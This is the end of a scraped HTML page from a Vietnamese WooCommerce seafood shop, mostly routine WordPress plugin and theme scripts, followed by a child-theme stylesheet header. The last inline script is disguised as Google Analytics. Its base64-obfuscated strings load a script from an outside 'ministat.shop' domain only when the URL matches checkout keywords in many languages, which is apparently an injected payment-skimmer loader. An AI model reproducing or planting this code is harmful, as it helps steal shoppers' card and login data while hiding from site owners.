successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b3bc421397","remove_from_wishlist_nonce":"1e0deffd19","reload_wishlist_and_adding_elem_nonce":"0cd23560c3","load_mobile_nonce":"a9677de8bb","delete_item_nonce":"533964e449","save_title_nonce":"2454c4d537","save_privacy_nonce":"bc70889c02","load_fragments_nonce":"606d8668a7"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script><script type='text/javascript' id='wc-cart-fragments-js-after'> jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() { var jetpackLazyImagesLoadEvent; try { jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', { bubbles: true, cancelable: true } ); } catch ( e ) { jetpackLazyImagesLoadEvent = document.createEvent( 'Event' ) jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true ); } jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent ); } ); </script><script type='text/javascript' id='rocket-browser-checker-js-after'>"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script><script type='text/javascript' id='rocket-preload-links-js-extra'>/* <![CDATA[ */var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/thanh-toan\/|\/gio-hang\/|\/tai-khoan\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/crabseafood.vn","onHoverDelay":"100","rateThrottle":"3"};/* ]]> */</script><script type='text/javascript' id='rocket-preload-links-js-after'>(function() {"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();}());</script><script type='text/javascript' id='woosb-frontend-js-extra'>/* <![CDATA[ */var woosb_vars = {"price_decimals":"0","price_format":"%2$s%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ab","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Gi\u00e1 g\u00f3i s\u1ea3n ph\u1ea9m:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart."};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woo-product-bundle/assets/js/frontend.js' id='woosb-frontend-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script><script type='text/javascript' id='flatsome-js-js-extra'>/* <![CDATA[ */var flatsomeVars = {"ajaxurl":"https:\/\/crabseafood.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/js/flatsome.js' id='flatsome-js-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js' id='flatsome-woocommerce-wishlist-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js' id='flatsome-live-search-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/js/woocommerce.js' id='flatsome-theme-woocommerce-js-js'></script><script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */var IvorySearchVars = {"is_analytics_enabled":"1"};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/hoverintent-js.min.js' id='hoverintent-js-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/admin-bar.min.js' id='admin-bar-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js' id='flatsome-wp-rocket-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/underscore.min.js' id='underscore-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/backbone.min.js' id='backbone-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/js/mustache.js' id='mustache-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-v2.js' id='wpcom-notes-common-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js' id='wpcom-notes-admin-bar-js'></script><script type='text/javascript' id='wp-util-js-extra'>/* <![CDATA[ */var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/wp-util.min.js' id='wp-util-js'></script><script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>/* <![CDATA[ */var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js' id='flatsome-masonry-js-js'></script><script type="text/javascript">jQuery(function($) { jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() { var productID = jQuery( this ).data( 'product_id' ); var quantity = jQuery( this ).parent().parent().find( '.qty' ).val() var productDetails = { 'id': productID, 'quantity': quantity ? quantity : '1', }; _wca.push( { '_en': 'woocommerceanalytics_remove_from_cart', 'pi': productDetails.id, 'pq': productDetails.quantity, 'blog_id': '183044830', 'ui': 'null', 'url': 'https://crabseafood.vn', 'woo_version': '6.9.4', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', } ); } ); });</script><script src='https://stats.wp.com/e-202603.js' defer></script><script> _stq = window._stq || []; _stq.push([ 'view', {v:'ext',j:'1:11.3.2',blog:'183044830',post:'0',tz:'0',srv:'crabseafood.vn'} ]); _stq.push([ 'clickTrackerInit', '183044830', '0' ]);</script><script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script></body></html>
<!--HTML compressed, size saved 4.63%. From 140609 bytes, now 134103 bytes-->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768226496 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://crabseafood.vn/wp-content/themes/flatsome-child/style.css
body_size: -110
content:
/*
Theme Name: Flatsome Child
Author: UX-Themes
Description: Multi-Purpose Responsive WooCommerce Theme
Version: 1.0
Template: flatsome

This is the child theme for Flatsome theme, generated with Generate Child Theme plugin by catchthemes.

(optional values you can add: Theme URI, Author URI, License, License URI, Tags, Text Domain)
*/
